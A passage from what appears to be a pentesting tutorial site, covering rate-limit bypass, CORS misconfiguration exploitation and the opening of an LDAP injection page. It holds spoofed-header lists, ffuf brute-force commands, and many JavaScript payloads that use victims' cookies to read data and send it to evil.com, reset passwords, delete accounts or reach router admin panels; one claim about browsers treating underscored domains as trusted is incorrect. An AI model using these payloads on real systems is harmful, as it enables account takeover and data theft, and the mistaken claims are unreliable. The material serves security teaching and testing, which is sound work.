X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Host: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
```

By altering these headers, attackers can trick the server into treating repeated requests as coming from different users.

<figure><img src="/files/7kaxQtEkxegQUfuILHCF" alt=""><figcaption></figcaption></figure>

### 4. Changing Other Headers

Rate-limiting systems sometimes rely on tracking specific headers such as `User-Agent` or cookies. Attackers can:

* Rotate user-agents using browser automation tools.
* Clear or manipulate cookies with each request.

## 5. Leveraging API Gateway Behavior

Some API gateways enforce rate limits based on parameters. Attackers bypass these by:

```
/resetpwd?someparam=1
/resetpwd?someparam=2
```

By appending non-significant parameters, requests appear unique, circumventing the limit.

### 6. Logging Into Your Account Before Each Attempt

Some applications reset rate limits after successful logins. Attackers:

* Automate re-login before each brute-force attempt.
* Use Burp Suite’s **Pitchfork Attack** to rotate credentials.

### 7. Utilizing Proxy Networks

To evade IP-based rate limiting, attackers:

* Route traffic through **Tor** or **VPNs**.
* Use **rotating proxies** with tools like **ffuf**.
* Deploy **botnets** to distribute attack requests.

### 8. Splitting the Attack Across Different Accounts or Sessions

When rate limits apply per user session, attackers distribute requests among:

* Multiple fake accounts.
* Temporary guest sessions.
* Different user tokens.

### **9. Using Capital Letters or URL Case Changes**

Imagine you have a login page at the URL /login. The system enforces a rate limit to prevent brute force attacks by restricting the number of login attempts a user can make in a given time frame. For instance, after 5 failed attempts within a minute, further login attempts from the same IP or account may be blocked temporarily.

However, in some systems, the rate-limiting mechanism may rely on the exact string of the URL, including its casing. If the system does not normalize the case of the URL when applying the rate limit, it could treat `/login` and `/logiN` (with the capital “N”) as two distinct endpoints.

<figure><img src="/files/QQR8YycYTzXUxhl48LJh" alt=""><figcaption></figcaption></figure>

***

## Automating Rate Limit Bypass with Burp Suite & ffuf

#### Using Burp Suite for Rate Limit Bypass

Burp Suite’s **Intruder** module automates brute-force attacks while bypassing rate limits:

1. **Set up Intruder** to target the login endpoint.
2. **Use Sniper or Pitchfork mode** to rotate parameters.
3. **Modify headers** dynamically to evade detection.
4. **Enable follow redirects** to refresh rate limit counters.

#### Automating with ffuf

`ffuf` is a powerful tool for brute-force attacks that can be used to bypass rate limits.

```bash
# Using ffuf to bypass rate limits via header manipulation
ffuf -u https://target.com/login -w wordlist.txt -H "X-Forwarded-For: 127.0.0.1"
# Sending requests from multiple IPs using a proxy list
ffuf -u https://target.com/api/login -w wordlist.txt -H "X-Forwarded-For: FUZZ"
# Testing multiple endpoints simultaneously
ffuf -u https://target.com/FUZZ -w endpoints.txt -fc 403
```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# CORS - Misconfigurations & Bypass

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## **Understanding CORS (Cross-Origin Resource Sharing)**

**Cross-Origin Resource Sharing (CORS)** is a crucial security feature implemented by web browsers to prevent unauthorized access to resources from different origins. It acts as a safeguard against **cross-origin attacks**, ensuring that scripts loaded from one domain cannot interact with resources hosted on another unless explicitly allowed by the server.

While CORS is intended to enhance security, **misconfigurations** can introduce severe vulnerabilities, allowing attackers to **bypass restrictions** and potentially exploit sensitive data. This article explores **common CORS misconfigurations**, their impact, and various bypass techniques that attackers leverage.

### What is CORS? <a href="#what-is-cors" id="what-is-cors"></a>

Cross-Origin Resource Sharing (CORS) standard **enables servers to define who can access their assets** and **which HTTP request methods are permitted** from external sources.

A **same-origin** policy mandates that a **server requesting** a resource and the server hosting the **resource** share the same protocol (e.g., `http://`), domain name (e.g., `internal-web.com`), and **port** (e.g., 80). Under this policy, only web pages from the same domain and port are allowed access to the resources.

The application of the same-origin policy in the context of `http://normal-website.com/example/example.html` is illustrated as follows:

| URL accessed                              | Access permitted?                       |
| ----------------------------------------- | --------------------------------------- |
| `http://normal-website.com/example/`      | Yes: Identical scheme, domain, and port |
| `http://normal-website.com/example2/`     | Yes: Identical scheme, domain, and port |
| `https://normal-website.com/example/`     | No: Different scheme and port           |
| `http://en.normal-website.com/example/`   | No: Different domain                    |
| `http://www.normal-website.com/example/`  | No: Different domain                    |
| `http://normal-website.com:8080/example/` | No: Different port\*                    |

\*Internet Explorer disregards the port number in enforcing the same-origin policy, thus allowing this access.

***

## **Common CORS Misconfigurations**

### **1. Allowing Any Origin (`Access-Control-Allow-Origin: *`)**

This header can allow **multiple origins**, a **`null`** value, or a wildcard **`*`**. However, **no browser supports multiple origins**, and the use of the wildcard `*` is subject to **limitations**. (The wildcard must be used alone, and its use alongside `Access-Control-Allow-Credentials: true` is not permitted.)

This header is **issued by a server** in response to a cross-domain resource request initiated by a website, with the browser automatically adding an `Origin` header.

One of the most frequent mistakes is configuring the server to accept requests from **any origin** by setting:

```
Access-Control-Allow-Origin: *
```

This setting allows **any website** to send requests and receive responses, effectively removing the same-origin policy and exposing **sensitive API endpoints** to attackers.

### **2. Reflecting User-Provided Origin**

Some implementations dynamically set the `Access-Control-Allow-Origin` header to match the request’s `Origin`, as seen in the following example:

```
header("Access-Control-Allow-Origin: " . $_SERVER['HTTP_ORIGIN']);
```

If the application fails to validate trusted origins, **attackers can manipulate this behavior** by sending requests from a malicious domain, gaining access to sensitive information.

> #### **Exploitation Scenario**
>
> **Attacker’s Malicious Website**
>
> An attacker hosts a malicious website (`https://evil.com`) and lures a victim into visiting it.
>
> **Crafting a Malicious Fetch Request**
>
> The attacker embeds the following JavaScript code in their site:
>
> ```javascript
> fetch("https://vulnerable.com/api/userinfo", {
>     method: "GET",
>     credentials: "include",
>     headers: {
>         "Origin": "https://evil.com"
>     }
> })
> .then(response => response.text())
> .then(data => {
>     fetch("https://evil.com/steal?data=" + encodeURIComponent(data));
> });
> ```
>
> **What Happens?**
>
> * The victim, while logged into `https://vulnerable.com`, visits `https://evil.com`.
> * The malicious script sends a request to `https://vulnerable.com/api/userinfo` with the attacker's origin (`https://evil.com`).
> * Since the server **reflects** the `Origin` value (`https://evil.com`), the response includes:
>
>   ```
>   Access-Control-Allow-Origin: https://evil.com
>   Access-Control-Allow-Credentials: true
>   ```
> * The victim’s browser sees that the response is allowed and exposes the sensitive data to `https://evil.com`.
> * The script extracts and exfiltrates the data to the attacker’s server.

### **3. Allowing Credentials with a Wildcard Origin**

The `Access-Control-Allow-Credentials: true` directive permits the browser to send **authenticated requests**, such as those containing cookies or authorization headers. However, this should never be combined with a wildcard `Access-Control-Allow-Origin: *`, as browsers will block such responses.

Example of insecure configuration:

```
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
```

This misconfiguration can allow **cross-site request forgery (CSRF)** and **session hijacking** attacks.

By **default**, cross-origin requests are made without credentials like cookies or the Authorization header. Yet, a cross-domain server can allow the reading of the response when credentials are sent by setting the `Access-Control-Allow-Credentials` header to **`true`**.

If set to `true`, the browser will transmit credentials (cookies, authorization headers, or TLS client certificates).

```javascript
var xhr = new XMLHttpRequest()
xhr.onreadystatechange = function () {
  if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
    console.log(xhr.responseText)
  }
}
xhr.open("GET", "http://example.com/", true)
xhr.withCredentials = true
xhr.send(null)
```

```javascript
fetch(url, {
  credentials: "include",
})
```

```javascript
const xhr = new XMLHttpRequest()
xhr.open("POST", "https://bar.other/resources/post-here/")
xhr.setRequestHeader("X-PINGOTHER", "pingpong")
xhr.setRequestHeader("Content-Type", "application/xml")
xhr.onreadystatechange = handler
xhr.send("<person><name>Arun</name></person>")
```

### **4. Misconfigured Allowed Methods**

If an API mistakenly allows methods like `PUT`, `DELETE`, or `OPTIONS` for untrusted origins, it may enable attackers to modify or delete sensitive data.

Example:

```
Access-Control-Allow-Methods: GET, POST, PUT, DELETE
```

> ### **Exploitation Scenario**
>
> #### **Attacker’s Malicious Website**
>
> An attacker sets up a malicious website, `https://evil.com`, and lures a victim into visiting it.
>
> #### **Crafting a Malicious Request**
>
> The attacker creates the following JavaScript code to modify or delete data:
>
> **Scenario 1: Unauthorized Data Modification (PUT Request)**
>
> ```javascript
> fetch("https://vulnerable.com/api/user/123", {
>     method: "PUT",
>     credentials: "include",
>     headers: {
>         "Content-Type": "application/json",
>         "Origin": "https://evil.com"
>     },
>     body: JSON.stringify({
>         "username": "hacked",
>         "email": "attacker@evil.com"
>     })
> });
> ```
>
> 💡 **Impact:** Changes the victim’s profile information without their consent.
>
> ***
>
> **Scenario 2: Unauthorized Data Deletion (DELETE Request)**
>
> ```javascript
> fetch("https://vulnerable.com/api/user/123", {
>     method: "DELETE",
>     credentials: "include",
>     headers: {
>         "Origin": "https://evil.com"
>     }
> });
> ```
>
> 💡 **Impact:** Deletes the victim’s account or other critical data.
>
> ***
>
> **Scenario 3: Extracting Data via OPTIONS Method**
>
> Some APIs expose internal endpoints via `OPTIONS` requests, allowing attackers to **reconnaissance** API behavior:
>
> ```javascript
> fetch("https://vulnerable.com/api/secret-data", {
>     method: "OPTIONS",
>     credentials: "include",
>     headers: {
>         "Origin": "https://evil.com"
>     }
> })
> .then(response => response.text())
> .then(data => console.log(data));
> ```
>
> 💡 **Impact:** Reveals information about supported methods and security policies, helping attackers craft further exploits.

### **5. Overly Permissive Allowed Headers**

Allowing arbitrary headers with `Access-Control-Allow-Headers: *` can lead to **data exfiltration** or improper exposure of internal server logic.

#### **How It Works**

When `Access-Control-Allow-Headers: *` is set, the server **accepts any headers** sent by the client. This can lead to:

* **Exfiltration of sensitive data** (e.g., Authorization tokens, API keys).
* **Bypassing security mechanisms** that rely on custom headers.
* **Manipulation of request behavior** by injecting unexpected headers.

> ### **Exploitation Scenarios**
>
> #### **Extracting Sensitive Authentication Data**
>
> If an API expects an `Authorization` header but does not restrict which headers can be included in CORS requests, an attacker can trick a victim into sending their **authentication token** to a malicious site.
>
> **Malicious JavaScript Code:**
>
> ```javascript
> fetch("https://vulnerable.com/api/secret", {
>     method: "GET",
>     credentials: "include",
>     headers: {
>         "Origin": "https://evil.com",
>         "Authorization": "Bearer stolen-token"
>     }
> })
> .then(response => response.text())
> .then(data => {
>     fetch("https://evil.com/steal?data=" + encodeURIComponent(data));
> });
> ```
>
> 💡 **Impact:**
>
> * If the API trusts the `Authorization` header, the attacker can **impersonate the victim** and access their account.
> * The attacker's website (`https://evil.com`) receives the extracted sensitive data.
>
> ***
>
> #### **Sending Unauthorized Requests with Custom Headers**
>
> Some APIs rely on specific security headers to verify requests. If the server allows **arbitrary headers**, an attacker can bypass these restrictions.
>
> **Exploitation Example (Bypassing API Security Checks):**
>
> ```javascript
> fetch("https://vulnerable.com/api/admin", {
>     method: "POST",
>     credentials: "include",
>     headers: {
>         "Origin": "https://evil.com",
>         "X-Admin-Access": "true"
>     }
> });
> ```
>
> 💡 **Impact:**
>
> * If the API uses `X-Admin-Access` for admin verification, the attacker might gain unauthorized privileges.
>
> ***
>
> #### **Leaking Internal Server Information**
>
> Some applications **log or return request headers** for debugging. If an attacker can inject arbitrary headers, they might expose internal server logic.
>
> **Example: Forcing an Error Response to Leak Data**
>
> ```javascript
> fetch("https://vulnerable.com/api/debug", {
>     method: "GET",
>     headers: {
>         "Origin": "https://evil.com",
>         "X-Debug-Info": "true"
>     }
> });
> ```
>
> 💡 **Impact:**
>
> * If the server includes `X-Debug-Info` in responses, it might **leak database queries, stack traces, or sensitive configurations**.

### **6. Abusing JSONP Endpoints**

Some legacy applications still use **JSONP (JSON with Padding)**, which **bypasses CORS** by embedding responses within a JavaScript function. Attackers can exploit JSONP endpoints to steal data using a crafted script.

#### **How JSONP Works**

A JSONP-enabled API endpoint responds with JSON data wrapped inside a callback function. Example:

**Victim’s API (JSONP Endpoint)**

```plaintext
https://vulnerable.com/api/userinfo?callback=myFunction
```

**Server Response:**

```javascript
myFunction({"username":"victimUser", "email":"victim@example.com"});
```

* The browser **executes** the response as JavaScript, calling the attacker-specified function (`myFunction`).
* If no origin validation exists, an attacker can **steal sensitive data** by controlling the `callback` parameter.

> ### **Exploitation Scenario**
>
> #### **Attacker’s Malicious Website**
>
> An attacker tricks a victim into visiting `https://evil.com` and injects a malicious `<script>` tag:
>
> **Malicious JavaScript Code (Exfiltration)**
>
> ```html
> <script>
> function stealData(data) {
>     fetch("https://evil.com/steal?data=" + encodeURIComponent(JSON.stringify(data)));
> }
>
> var script = document.createElement("script");
> script.src = "https://vulnerable.com/api/userinfo?callback=stealData";
> document.body.appendChild(script);
> </script>
> ```
>
> 💡 **Impact:**
>
> * The victim’s browser **requests their personal data** from `https://vulnerable.com/api/userinfo`.
> * The API **blindly returns JSONP-wrapped data** to the attacker’s function (`stealData`).
> * The attacker’s script **steals the victim’s personal details** (e.g., username, email) and sends them to `https://evil.com`.
>
> ###
>
> ### **Exploitation Scenario #2**
>
> #### **Extracting Sensitive Authenticated Data**
>
> If JSONP endpoints **return private user data** while the victim is logged in, an attacker can steal it using:
>
> ```html
> <script>
> function exfiltrate(data) {
>     new Image().src = "https://evil.com/log?info=" + btoa(JSON.stringify(data));
> }
>
> var script = document.createElement("script");
> script.src = "https://vulnerable.com/api/account_details?callback=exfiltrate";
> document.body.appendChild(script);
> </script>
> ```
>
> 💡 **Impact:**
>
> * Extracts the victim’s **account details, balance, or private messages**.
>
> ***
>
> ### **Exploitation Scenario #3**
>
> #### **Bypassing Security with Wildcard Callbacks**
>
> Some JSONP endpoints allow **arbitrary function names**, enabling JavaScript injection:
>
> ```html
> <script>
> var script = document.createElement("script");
> script.src = "https://vulnerable.com/api/endpoint?callback=alert(document.cookie)";
> document.body.appendChild(script);
> </script>
> ```
>
> 💡 **Impact:**
>
> * If the API **does not sanitize function names**, an attacker might trigger **XSS (Cross-Site Scripting)**.

### **7. Subdomain Takeover to Exploit CORS Trust Relationships**

Many organizations configure CORS policies to allow requests from specific subdomains (e.g., `api.example.com`). If an attacker **takes over a forgotten or expired subdomain**, they can execute **malicious cross-origin requests** on behalf of legitimate users, leading to **account takeovers, data theft, or API abuse**.

#### **How the Exploit Works**

1. **Misconfigured CORS Policy:**\
   The main domain (`example.com`) allows requests from **any subdomain** using a wildcard (`*.example.com`):

   ```plaintext
   Access-Control-Allow-Origin: *.example.com
   Access-Control-Allow-Credentials: true
   ```

   This means any subdomain under `example.com` is **trusted** to make CORS requests.
2. **Abandoned or Expired Subdomain:**
   * Some companies **forget to renew subdomains**, leaving them open for takeover.
   * Unused subdomains pointing to **decommissioned services** (e.g., old AWS buckets, GitHub Pages, Heroku apps) can be **reclaimed** by attackers.
3. **Attacker Registers the Subdomain:**
   * The attacker finds an expired or misconfigured subdomain (`forgotten.example.com`).
   * Registers it and hosts a **malicious script**.
4. **Victim Visits the Malicious Subdomain:**
   * The victim, logged into `example.com`, visits the attacker's site (`forgotten.example.com`).
   * The attacker's script sends **authenticated requests** to the vulnerable API.

> ### **Exploitation Scenario: Stealing Sensitive User Data**
>
> #### **1. Attacker Identifies a Vulnerable Subdomain**
>
> The attacker finds that `old-api.example.com` is no longer in use. Using tools like:
>
> * `dig` or `nslookup` to check for unregistered domains.
> * `Subfinder` or `Amass` to find abandoned subdomains.
> * `CNAME` misconfigurations (e.g., pointing to expired AWS, Heroku, or Azure services).
>
> If the subdomain is available, the attacker **registers it** and hosts a malicious script.
>
> ***
>
> #### **2. Attacker’s Malicious JavaScript**
>
> The attacker creates a script on the compromised subdomain (`forgotten.example.com`):
>
> ```javascript
> fetch("https://api.example.com/userinfo", {
>     method: "GET",
>     credentials: "include",
>     headers: {
>         "Origin": "https://forgotten.example.com"
>     }
> })
> .then(response => response.json())
> .then(data => {
>     fetch("https://evil.com/steal?data=" + encodeURIComponent(JSON.stringify(data)));
> });
> ```
>
> 💡 **What Happens?**
>
> * The victim’s browser **includes their session cookies** when making the request.
> * Since `*.example.com` is trusted, the API responds with **sensitive user data**.
> * The attacker's script **steals the response** and sends it to `evil.com`.
>
> ***
>
> #### **3. Exploiting API Write Permissions**
>
> If the vulnerable API **allows data modifications** (`POST`, `PUT`, `DELETE`), the attacker can modify or delete user data.
>
> ```javascript
> fetch("https://api.example.com/update-profile", {
>     method: "POST",
>     credentials: "include",
>     headers: {
>         "Origin": "https://forgotten.example.com",
>         "Content-Type": "application/json"
>     },
>     body: JSON.stringify({
>         "email": "attacker@evil.com",
>         "password": "hacked123"
>     })
> });
> ```
>
> 💡 **Impact:**
>
> * The attacker can **change the victim’s email and password**, taking over their account.

***

## **CSRF Pre-Flight Requests in CORS**

**Cross-Site Request Forgery (CSRF) attacks** exploit a user's authenticated session to execute **unauthorized actions** on a web application. When combined with **CORS misconfigurations**, attackers can bypass security restrictions and execute cross-origin requests **with the victim’s credentials**.

Pre-flight requests, which use the `OPTIONS` method, serve as a security check before executing certain cross-origin requests. However, **misconfigured CORS policies** can allow attackers to **abuse pre-flight requests** to **send unauthorized POST, PUT, or DELETE requests**, leading to **account takeovers, data theft, or system modifications**.

### **Understanding CSRF with Pre-Flight Requests**

A **pre-flight request** occurs when a cross-origin request includes:\
✅ **Non-simple HTTP methods** (`PUT`, `DELETE`, `PATCH`)\
✅ **Custom headers** (e.g., `Authorization`, `X-Requested-With`)\
✅ **Non-standard Content-Types** (`application/json`, `text/xml`)

#### **Example of a Pre-Flight Request**

```http
OPTIONS /update-password HTTP/1.1
Host: vulnerable.com
Origin: https://attacker.com
Access-Control-Request-Method: PUT
Access-Control-Request-Headers: Authorization
```

#### **Example of a Misconfigured Server Response**

```http
HTTP/1.1 204 No Content
Access-Control-Allow-Origin: https://attacker.com
Access-Control-Allow-Methods: GET, POST, PUT, DELETE
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Credentials: true
```

🔴 **Security Issue:**

* The server **trusts any specified origin** (`https://attacker.com`).
* **Sensitive methods (`PUT`, `DELETE`) are allowed.**
* **Credentials (`cookies, session tokens`) are sent.**
* **No CSRF protection is in place.**

> ### **Exploitation Scenario: Unauthorized Account Takeover**
>
> #### **Victim Visits a Malicious Website**
>
> The attacker tricks the victim into visiting `https://evil.com`.
>
> #### **Attacker’s JavaScript Executes**
>
> The attacker's script **sends a pre-flight request**, and if the server allows it, executes a **malicious account takeover request**:
>
> ```html
> <script>
> fetch("https://vulnerable.com/update-password", {
>     method: "PUT",
>     credentials: "include",
>     headers: {
>         "Origin": "https://evil.com",
>         "Authorization": "Bearer stolen_token",
>         "Content-Type": "application/json"
>     },
>     body: JSON.stringify({
>         "new_password": "hacked123"
>     })
> });
> </script>
> ```
>
> #### **The Server Accepts the Request**
>
> Since the server’s **CORS policy is misconfigured**, the request:\
> ✅ **Uses the victim’s active session** (via `credentials: include`)\
> ✅ **Bypasses CSRF protections** if they rely only on the `Origin` check\
> ✅ **Changes the victim’s password** without their knowledge
>
> 🔴 **Impact:**
>
> * The attacker **resets the victim’s password** and **locks them out**.
> * The attacker can also **modify user details**, **steal API keys**, or **delete accounts**.
>
> ***
>
> ### **Exploitation Scenario #2**
>
> #### **Stealing Data via CORS Policy Loopholes**
>
> If the server allows **arbitrary headers** (`Access-Control-Allow-Headers: *`), attackers can send **custom requests** to extract sensitive data:
>
> ```javascript
> fetch("https://vulnerable.com/userinfo", {
>     method: "GET",
>     credentials: "include",
>     headers: {
>         "Origin": "https://evil.com",
>         "X-Custom-Header": "exploit"
>     }
> })
> .then(response => response.json())
> .then(data => {
>     fetch("https://evil.com/steal?data=" + encodeURIComponent(JSON.stringify(data)));
> });
> ```
>
> 💡 **Impact:** Extracts **usernames, emails, session tokens**, or **private API keys**.
>
> ***
>
> ### **Exploitation Scenario #3**
>
> #### **Exploiting Local Network Access via Pre-Flight Requests**
>
> Some servers **trust requests** from a local network (`192.168.1.1` or `127.0.0.1`), allowing attackers to **bypass authentication** by exploiting **CORS Local-Network Access**:
>
> **Pre-Flight Request from Attacker’s Site**
>
> ```http
> OPTIONS /admin HTTP/1.1
> Host: router.local
> Origin: https://evil.com
> Access-Control-Request-Method: GET
> Access-Control-Request-Headers: Authorization
> ```
>
> **Server Responds Permissively**
>
> ```http
> HTTP/1.1 200 OK
> Access-Control-Allow-Origin: *
> Access-Control-Allow-Methods: GET, POST
> Access-Control-Allow-Credentials: true
> Access-Control-Allow-Local-Network: true
> ```
>
> **Attacker Accesses Internal Admin Panels**
>
> ```javascript
> fetch("http://router.local/admin", {
>     method: "GET",
>     credentials: "include"
> })
> .then(response => response.text())
> .then(data => {
>     fetch("https://evil.com/steal?data=" + btoa(data));
> });
> ```
>
> 💡 **Impact:** The attacker can **steal router credentials**, **modify network settings**, or **exfiltrate internal network data**.

***

## Regular Expression Bypass Techniques in CORS Validation

When developers **whitelist domains** for **Cross-Origin Resource Sharing (CORS)**, they often rely on **regular expressions (regex)** to validate incoming requests. However, regex-based domain filtering can be **tricked** using **edge-case characters**, **misinterpretations of domain structures**, or **browser-specific quirks**. These **bypass techniques** allow attackers to:

* **Send unauthorized cross-origin requests**
* **Steal sensitive user data (tokens, API responses)**
* &#x20;**Bypass security restrictions using manipulated URLs**

### **Understanding Common Regex Bypass Issues**

Developers might define a **CORS whitelist** using **insecure regex patterns** such as:

```php
if (preg_match("/^https:\/\/.*trusted\.com$/", $_SERVER['HTTP_ORIGIN'])) {
    header("Access-Control-Allow-Origin: " . $_SERVER['HTTP_ORIGIN']);
}
```

💡 **Potential Problems:**\
1️⃣ **Subdomain Injection:** Some regex patterns may match `https://attack.trusted.com.evil.com`\
2️⃣ **Misinterpreted Characters:** Browsers and regex engines handle `_` (underscores) differently.\
3️⃣ **Unexpected URL Encodings:** Alternative encodings can confuse validation logic.

***

### **Exploitation Techniques for Regex-Based CORS Bypasses**

#### **Subdomain Injection: Exploiting Poor Regex Matching**

**Weak Regex Pattern:**

```regex
/^https:\/\/.*trusted\.com$/
```

✅ Expected: `https://api.trusted.com`\
❌ Exploitable: `https://api.trusted.com.evil.com`

#### **Bypassing the Whitelist**

If a regex **incorrectly matches any domain ending in `trusted.com`**, an attacker can craft a malicious origin:

```http
Origin: https://api.trusted.com.evil.com
```

Since `evil.com` controls this subdomain, **CORS headers will allow data to be stolen**.

***

#### **Underscore Injection: Exploiting Browser Regex Handling**

Many browsers treat **underscore characters (`_`) differently in subdomains**:

✅ **Safari, Chrome, and Firefox ignore `_` in certain cases**\
❌ **Some regex filters fail to block** domains containing `_`

Example **regex filter** (Incorrectly implemented):

```regex
/^https:\/\/[\w.-]+\.trusted\.com$/
```

💡 **Potential Bypass:**\
The attacker registers a domain like:

```
attacker_trusted.com
```

* **Browsers** might treat `attacker_trusted.com` as `trusted.com`.
* **Regex filters** might **fail to block it**, allowing CORS access.

***

#### **URL Encoding & Alternative Notations**

Some filters fail to handle **encoded characters** correctly:

```http
Origin: https://trusted.com%00.evil.com
```

💡 **Impact:**

* `%00` is **null byte encoding**, which some regex engines **stop processing after**.
* If the server **only checks the first part (`trusted.com%00`)**, it may incorrectly allow access.

***

#### **Exploiting IPv6 & Mixed Formats**

Some regex patterns fail to account for **IPv6 or mixed numeric representations**:

* **IPv6 Shortened Format:** `https://[::1].trusted.com`
* **Dotted Octal Format:** `https://0177.0.0.1.trusted.com`
* **Dotted Hexadecimal Format:** `https://0x7f.0x00.0x00.0x01.trusted.com`

💡 **Attack Strategy:**\
If the regex **doesn't normalize domain resolution**, an attacker could **masquerade as a trusted domain**.

***

#### **Scenario: Regex Vulnerability Leads to Data Theft**

💡 **Setup:**\
A web app allows **CORS requests from trusted domains** using:

```php
if (preg_match("/^https:\/\/.*\.trusted\.com$/", $_SERVER['HTTP_ORIGIN'])) {
    header("Access-Control-Allow-Origin: " . $_SERVER['HTTP_ORIGIN']);
}
```

💡 **Problem:**\
This regex **allows any subdomain containing** `trusted.com`.

#### **Attacker Registers a Malicious Domain**

The attacker registers:

```
attacker-trusted.com
```

💡 **Exploitation:**\
The attacker **tricks the regex into whitelisting their domain** by sending:

```http
Origin: https://attacker-trusted.com
```

The server responds with:

```http
Access-Control-Allow-Origin: https://attacker-trusted.com
```

Now, **the attacker’s website can send requests on behalf of victims**.

***

#### **Extracting Data via JavaScript**

The attacker creates a **malicious webpage**:

```html
<script>
fetch("https://vulnerable.com/userinfo", {
    method: "GET",
    credentials: "include"
})
.then(response => response.json())
.then(data => {
    fetch("https://attacker-trusted.com/steal?data=" + encodeURIComponent(JSON.stringify(data)));
});
</script>
```

💡 **Impact:**\
✅ **Victim’s sensitive data (session tokens, API keys, user info) is stolen**\
✅ **The attacker can impersonate the victim’s account**

***

### **Tools** <a href="#tools" id="tools"></a>

**Fuzz possible misconfigurations in CORS policies**

* <https://portswigger.net/bappstore/420a28400bad4c9d85052f8d66d3bbd8>
* <https://github.com/chenjj/CORScanner>
* <https://github.com/lc/theftfuzzer>
* <https://github.com/s0md3v/Corsy>
* <https://github.com/Shivangx01b/CorsMe>
* <https://github.com/omranisecurity/CorsOne>

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# LDAP Injection

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

LDAP (Lightweight Directory Access Protocol) Injection is a security vulnerability that occurs when user input is improperly sanitized before being used in LDAP queries. Attackers can exploit this vulnerability to bypass authentication, extract sensitive data, or escalate privileges.

LDAP is used to manage and query directory services, such as Active Directory. A typical LDAP query looks like this:

```
(&(uid=USERNAME)(password=PASSWORD))
```

If the application fails to properly sanitize user input, an attacker can manipulate the query to gain unauthorized access or extract sensitive information.

{% file src="/files/2fTtV1MjDRPg9LK3M1pd" %}

#### **LDAP** <a href="#ldap" id="ldap"></a>

**If you want to know what is LDAP access the following page:**

{% embed url="<https://www.verylazytech.com/network-pentesting/ldap-ports-389-636-3268-3269>" %}

***

## Understanding LDAP Filters

LDAP (Lightweight Directory Access Protocol) uses filters to search for objects within a directory. These filters follow a specific syntax and can be manipulated to bypass authentication or extract information.

### LDAP Filter Syntax

A basic LDAP filter follows this structure:

```
Filter = ( filtercomp )
filtercomp = and / or / not / item
And = & filterlist
Or = | filterlist
Not = ! filter
Filterlist = 1*filter
Item = simple / present / substring
Simple = attr filtertype assertionvalue
Filtertype = '=' / '~=' / '>=' / '<='
Present = attr = *
Substring = attr "=" [initial] * [final]
Initial = assertionvalue
Final = assertionvalue
```

**Logical Operators:**

* `(&)` = Absolute TRUE
* `(|)` = Absolute FALSE

**Examples:**

```
(&(!(objectClass=Impresoras))(uid=s*))
(&(objectClass=user)(uid=*))
```

### LDAP Behavior Across Different Implementations

Different directory servers handle LDAP filters differently:

* **OpenLDAP**: If multiple filters arrive, only the first one is executed.
* **ADAM / Microsoft LDS**: Throws an error when multiple filters are sent.
* **SunOne Directory Server 5.0**: Executes both filters.

It is crucial to use proper syntax when sending LDAP queries to avoid errors. A filter should always start with `&` or `|`.

